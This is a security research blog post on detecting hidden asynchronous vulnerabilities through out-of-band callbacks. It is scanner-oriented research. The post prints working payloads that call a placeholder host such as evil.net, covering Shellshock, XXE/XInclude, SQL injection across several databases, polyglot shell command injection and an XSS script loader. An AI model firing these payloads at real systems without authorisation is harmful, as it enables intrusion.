Published: 15 September 2015 at 12:15 UTC

Updated: 06 February 2023 at 14:22 UTC

This is mildly abridged (and less vendor-neutral) writeup of the core technical content from my Hunting Asynchronous Vulnerabilities presentation from 44Con and BSides Manchester. In it, I introduce techniques that became the foundation of OAST - Out-of-band Application Security Testing. You can download the slides here.

In blackbox tests vulnerabilities can lurk out of sight in backend functions and background threads. Issues with no visible symptoms, like blind second order SQL injection and shell command injection via nightly cronjobs or asynchronous logging functions, can easily survive repeated pentests and arrive in production unfixed.



The only way to reliably hunt these down is using exploit-induced callbacks. That is, for each potential vulnerability X send an exploit that will ping your server if it fires, then patiently listen. Since the release of Burp Collaborator, we have been able to use callback based vulnerability hunting techniques in Burp Scanner. This post details some of the ongoing research I've been doing on callback based vulnerability hunting.

Many asynchronous vulnerabilities are invisible. That is, there's no way to:

This makes them inherently difficult to find. Please note that invisible vulnerabilities should not be confused with 'blind' SQL injection; with blind SQL injection an attacker can typically cause a noticeable time delay or difference in page output.

Invisible vulnerabilities can be roughly grouped into three types:

Asynchronous vulnerabilities can be found by supplying a payload that triggers a callback - an out-of-band connection from the vulnerable application to an attacker-controlled listener.

For example, the following payload was observed being used to detect servers vulnerable to Shellshock:

() { :;}; echo 1 > /dev/udp/evil.com/53This payload tries to exploit the Shellshock vulnerability to make the targeted system send a UDP packet to port 53 of evil.com. If evil.com receives such a packet, that indicates that the connecting server is vulnerable and they can follow up with further exploits.

Many common vulnerability classes can be identified by delivering an exploit that triggers a callback, making it possible to find these vulnerabilities without relying on any application output. Burp Suite uses the Burp Collaborator server as a receiver for these external interactions:

DNS is the ideal protocol for triggering callbacks, as it's rarely filtered outbound on networks and also underpins many other network protocols.

Crafting an exploit for a typical vulnerability is an iterative process; based on application feedback an attacker can start with a generic fuzz string and slowly refine it into a working payload. Creating an effective callback-issuing payload can be difficult because callback exploits fail hard - if the exploit fails, you get no indication that the application is vulnerable.

As a result, the quality of callback exploits is crucial - they should work without modification in as many situations as possible. An ideal callback exploit will work regardless of the vulnerable software implementation, underlying operating system, and the context it appears in, and be resistant to common filters.

A key way to achieve environment insensitivity is to use features of the vulnerability itself to issue the callback. For example, the following XML document uses six different XML vulnerabilities/features to attempt to issue a callback.

<?xml version="1.0" encoding="utf-8"?>

<?xml-stylesheet type="text/xml" href="http://xsl.evil.net/a.xsl"?>

<!DOCTYPE root PUBLIC "-//A/B/EN" http://dtd.evil.net/a.dtd [

<!ENTITY % remote SYSTEM "http://xxe2.evil.net/a">

<!ENTITY xxe SYSTEM "http://xxe1.evil.net/a">

%remote;

]>

<root>

<foo>&xxe;</foo>

<x xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include

href="http://xi.evil.net/" /></x>

<y xmlns=http://a.b/

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://a.b/

http://schemalocation.evil.net/a.xsd">a</y>

</root>The final two payloads here - XInclude and schemaLocation - are particularly powerful because they don't require complete control over the XML document to work. This means that they can be used to find blind XML Injection, a vulnerability that is otherwise extremely difficult to identify.

SQL itself doesn't define any statements that we can use to issue a callback, so we'll need to look at each popular SQL database implementation individually.

PostgreSQL is easy to trigger a callback from, provided the database user has sufficient privileges. The copy command can be used to invoke arbitrary shell commands:

copy (select '') to program 'nslookup evil.net'I've used nslookup here because it's available on both windows and *nix systems by default. Ping is an obvious alternative, but when invoked on Linux it never exits and thus may hang the executing thread.

On Windows, most filesystem functions can be fed a UNC path - a special type of file path that can reference a resource on an external server, and thus triggers a DNS lookup. This means that on Windows almost all file I/O functions can be used to trigger a callback.

SQLite3 has two useful features that can be used to cause a callback via a UNC path:

;attach database '//evil.net/z' as 'z'-- -

(SELECT load_extension('//foo'))Neither is perfect - the former requires batched queries, and the latter relies on load_extension being enabled.

MySQL has a couple of similar functions, neither of which require batched queries:

LOAD_FILE('\\\\evil.net\\foo')

SELECT … INTO OUTFILE '\\\\evil.net\foo'Microsoft SQL Server offers quite a few ways to trigger pingbacks:

SELECT * FROM openrowset('SQLNCLI', 'evil.net';'a', 'select 1 from dual')(Requires 'ad hoc distributed queries')

EXEC master.dbo.xp_fileexist '\\\\evil.net\\foo'(Requires sysadmin privileges)

BULK INSERT mytable FROM '\\\\evil.net$file'(Requires bulk insert privileges)

EXEC master.dbo.xp_dirtree '\\\\evil.net\\foo'(Ideal - requires sysadmin privileges but checks privileges after DNS lookup)

Oracle offers a huge number of ways to trigger a callback: UTL_HTTP, UTL_TCP, UTL_SMTP, UTL_INADDR, UTL_FILE…

If you like you can use UTL_SMTP to write a SQL injection payload that sends you an email describing the vulnerability when executed. However, they all require assorted privileges that we might not have.

Fortunately, there's another option. Oracle has built-in XML parsing functionality, which can be invoked by low privilege users. And, yes, recently Khai Tran of NetSPI found that Oracle is vulnerable to XXE Injection. This means that we can chain our SQL injection with an XXE payload to trigger a callback with no privileges:

SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://evil.net/"> %remote;]>'),'/l')As you've probably noticed by this point, non-Windows systems are quite a lot harder to trigger callbacks on because the core filesystem APIs don't support UNC paths. However, we may be able to indirectly trigger a callback via a 'write a file' function.

The obvious way to do this is to write a web shell inside the webroot. However, this isn't ideal from an automated scanner's perspective - we don't know where the webroot is so we'd have to spray the filesystem with shells, which clients might not be too happy about.

A less harmful alternative approach is to exploit mailspools / maildrops. Some mailers have a folder where any correctly formatted files will be periodically grabbed and emailed out. This approach looked promising at first, but I couldn't get it to work on any major *nix mailers without root privileges, making it pretty much useless.

There's one other option - we can try to tweak a config file. Although MySQL's SELECT INTO OUTFILE can't be used to overwrite files, MySQL itself uses a file loading strategy that means we can potentially override options without actually need to overwrite an existing file. A file written to $MYSQL_HOME/my.cnf or ~/.my.cnf will take precedence over the global /etc/mysql/my.cnf file. We can trigger a callback when the server is next restarted by overriding the bind-address option with our hostname. There is a slight catch - the server will then try to bind to that interface and probably fail to start. We can mitigate this by responding to the DNS lookup with 0.0.0.0, making the server bind to all available interfaces. However, this causes other issues which are left to the reader's imagination.

Triggering a callback when we have arbitrary code execution is really easy. That said, we don't necessarily know what context our string is appearing in, or even what the underlying operating system is. It would be ideal to craft a payload that worked in every plausible context:

Bash:

bash :$ command arg1 input arg3

bash ":$ command arg1 "input" arg3

base ':$ command arg1 'input' arg3

Windows:

win : >command arg1 input arg3

win ": >command arg1 "input" arg3 By creating a test page that executed the supplied string in each of the five contexts, and iteratively tweaking it to improve coverage, I developed the following payload:

&nslookup evil.net&'\"`0&nslookup evil.net&`'bash : &nslookup evil.net&'\"`0&nslookup evil.net&`'

bash ": &nslookup evil.net&'\"`0&nslookup evil.net&`'

bash ': &nslookup evil.net&'\"`0&nslookup evil.net&`'

win : &nslookup evil.net&'\"`0&nslookup evil.net&`'

win ": &nslookup evil.net&'\"`0&nslookup evil.net&`'

Key: ignored context-breakoutdud-statement injected-commandignoredAs with shell command injection, it's easy to use XSS to trigger a pingback, but we don't know what the syntax surrounding our input will be - we might be landing inside a quoted attribute, or a <script> block, etc. We also don't know which characters may be filtered or encoded.

Gareth Heyes crafted a superb payload to work in most common contexts. First it breaks out of script context and opens an SVG event handler:

</script><svg/onload=Then it breaks out of single-quoted attribute, double-quoted attribute, and single/double quoted JavaScript literal contexts:

'+/"/+/onmouseover=1/After this point everything is executed as JavaScript, so it's just a matter of importing an external JavaScript file, and grabbing a stack trace to help track down the issue afterwards:

+(s=document.createElement(/script/.source),

s.stack=Error().stack,

s.src=(/,/+/evil.net/).slice(2),

document.documentElement.appendChild(s))//'>Burp Suite will be using this payload as part of its active scanner within the next few months. If you're impatient, check out the Sleepy Puppy blind XSS framework recently released by Netflix.

The live demo showed an asynchronous Formula Injection vulnerability being used to exploit users of a fully patched analytics application:

The version of LibreOffice shown in the demo is missing a few security patches and thus vulnerable to CVE-2014-3524. The Microsoft Excel installation is fully patched.

Of the techniques discussed, Burp Suite currently uses all the XML attacks, the shell command injection attack, and the best SQL ones. Blind XSS checks are coming soon. We're excited to see if these techniques root out some vulnerabilities that have been allowed to stay hidden for too long. Hopefully this has also provided a solid a rationale for why it's worth deploying your own private Collaborator server if you'd prefer not to use PortSwigger's public one.